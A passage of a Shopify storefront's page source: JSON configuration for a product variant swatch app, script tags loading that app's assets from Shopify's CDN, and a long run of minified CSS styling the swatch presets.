Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","last_swatch_preview":null,"minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1541602":{"id":1541602,"name":"Square swatch - Large - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1541587":{"id":1541587,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_0","button_size":null,"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","last_swatch_preview":null,"minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1541585":{"id":1541585,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","background_position":"top","last_swatch_preview":null,"option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"626050":{"id":626050,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_3","button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"626049":{"id":626049,"name":"Circular swatch - Small - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"custom_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"626045":{"id":626045,"name":"Button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"626042":{"id":626042,"name":"Button pill - Desktop","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"626041":{"id":626041,"name":"Button with price - Desktop","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_1","width_type":"fixed","button_type":"button-with-price","price_badge":{"price_enabled":true},"button_style":"stack","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"626054":{"id":626054,"name":"Square button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_3","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"626048":{"id":626048,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","background_position":"top","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1541583":{"id":1541583,"name":"Button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","last_swatch_preview":null,"display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1541582":{"id":1541582,"name":"Polaroid swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","button_shape":null,"margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px"},"assoc_view_type":"swatch","apply_to":"products"},"626043":{"id":626043,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"2px","margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","option_value_display":"none","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1541581":{"id":1541581,"name":"Circular swatch - Mobile","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"2px","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","option_value_display":"none","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1541580":{"id":1541580,"name":"Button pill - Mobile","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","last_swatch_preview":null,"display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1541579":{"id":1541579,"name":"Button with price - Mobile","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_0","width_type":"fixed","button_size":null,"button_type":"button-with-price","price_badge":{"price_enabled":true},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","last_swatch_preview":null,"display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"626046":{"id":626046,"name":"Dropdown","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"invisible","label_padding_left":"0px"},"assoc_view_type":"drop_down","apply_to":"products"},"626051":{"id":626051,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"15px"},"assoc_view_type":"drop_down","apply_to":"products"},"626052":{"id":626052,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"12px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"10px"},"assoc_view_type":"drop_down","apply_to":"collections"}},
        "storefront_key": "7f7543422ef036fe5a949c0aad419ae6",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "${{amount}}",
        "data_url_source": "",
        "published_theme_setting": "65796",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":{"message":"\u003cp style=\"color:red;\"\u003e🔥 🔥 Only {{inventory}} left\u003c\/p\u003e","alignment":"inherit","threshold":10},"localized_strings":{}},
        "show_groups": true
    }
  </script>

  
  <script src="https://cdn.shopify.com/extensions/019a966b-d273-7300-9f8e-b9513095ecaf/variant_swatch_king-226/assets/session-storage-clear.min.js" vsk-js-type="session-clear" defer></script>

  
  

  
  

  
  
    
      <!-- BEGIN app snippet: pre-hide-snippets -->

  <style  data-vsk-hide="data-vsk-hide">
    html:not(.nojs):not(.no-js) .product__selectors,html:not(.nojs):not(.no-js) variant-radios,html:not(.nojs):not(.no-js) variant-selects{opacity:0;max-height:0}

  </style>

<script src="https://cdn.shopify.com/extensions/019a966b-d273-7300-9f8e-b9513095ecaf/variant_swatch_king-226/assets/pre-hide.min.js" async></script>
<!-- END app snippet -->
    
  
  

  
  <style type="text/css" app="vsk" role="main">variant-swatch-king div.swatch-preset-1541586 .star-set-image{height:20px;width:20px;background-position:top;border-radius:80px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-1541586 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2px}variant-swatch-king div.swatch-preset-1541586 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1541586 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1541586 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1541586 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1541586 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1541586 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1541586 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1541586 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1541586 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1541586 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1541586 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1541586 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1541586 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1541586 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1541586 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1541586 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1541586 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1541586 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1541586 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1541586 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1541586 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1541586 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1541586 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1541586 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1541586 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1541586 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:18.2px}variant-swatch-king div.swatch-preset-1541586 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:18.2px}variant-swatch-king div.swatch-preset-1541586 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1541586.swatch-view-slide,variant-swatch-king div.swatch-preset-1541586.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1541586 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1541586 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1541586 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1541586 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1541586 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1541586 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1541586 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1541586 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1541586 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1541586 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1541586 .swatch-image,variant-swatch-king div.swatch-preset-1541586 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1541586 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1541586 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1541586 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1541586 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1541584 .star-set-image{height:60px;width:60px;background-position:top;border-radius:0px;background-color:#fff;background-size:cover;overflow:hidden;isolation:isolate}variant-swatch-king div.swatch-preset-1541584 .star-set-image::before{content:'';position:absolute;top:0;left:0;border-radius:inherit;background-image:inherit;background-position:inherit;background-repeat:no-repeat;background-size:inherit;width:100%;height:100%;opacity:1;transform:scale(1);transform-origin:top;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1541584 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#ddd;border-radius:0px;padding:3px}variant-swatch-king div.swatch-preset-1541584 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1541584 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1541584 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1541584 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1541584 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1541584 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1541584 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1541584 li .swatch-selected .star-set-image::after{color:#000 !important}variant-swatch-king div.swatch-preset-1541584 li .swatch-selected .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1541584 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1541584 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1541584 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1541584 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #000 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1541584 li.swatch-view-item:hover .star-set-image:before{opacity:1;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1541584 li.swatch-view-item:hover .swatch-image-wrapper{box-shadow:0 10px 10px -10px #000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1541584 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1541584 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1541584 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1541584 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1541584 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1541584 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1541584 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1541584 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1541584 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1541584 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1541584 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1541584 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:34px}variant-swatch-king div.swatch-preset-1541584 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:68px;width:34px}variant-swatch-king div.swatch-preset-1541584 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1541584.swatch-view-slide,variant-swatch-king div.swatch-preset-1541584.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1541584 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1541584 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #ddd transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1541584 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#ddd;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1541584 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1541584 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1541584 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-1541584 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1541584 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1541584 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1541584 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1541584 .swatch-image,variant-swatch-king div.swatch-preset-1541584 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1541584 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1541584 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1541584 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1541584 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-626053 .star-set-image{height:35px;width:35px;background-position:top;border-radius:0px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-626053 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:0px;padding:2px}variant-swatch-king div.swatch-preset-626053 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-626053 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-626053 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-626053 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-626053 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-626053 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-626053 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-626053 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-626053 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-626053 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-626053 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-626053 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-626053 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-626053 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-626053 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-626053 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-626053 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-626053 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-626053 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-626053 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-626053 .swatch-navigable{margin:unset;width:calc(100% - 53px)}variant-swatch-king div.swatch-preset-626053 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-626053 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:26.5px;left:unset}variant-swatch-king div.swatch-preset-626053 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.5px}variant-swatch-king div.swatch-preset-626053 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:41px;width:20.5px}variant-swatch-king div.swatch-preset-626053 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-626053.swatch-view-slide,variant-swatch-king div.swatch-preset-626053.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-626053 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-626053 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all 